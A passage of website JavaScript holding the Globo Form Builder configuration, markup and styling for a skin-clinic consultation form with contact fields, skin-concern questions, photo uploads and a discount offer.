type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app 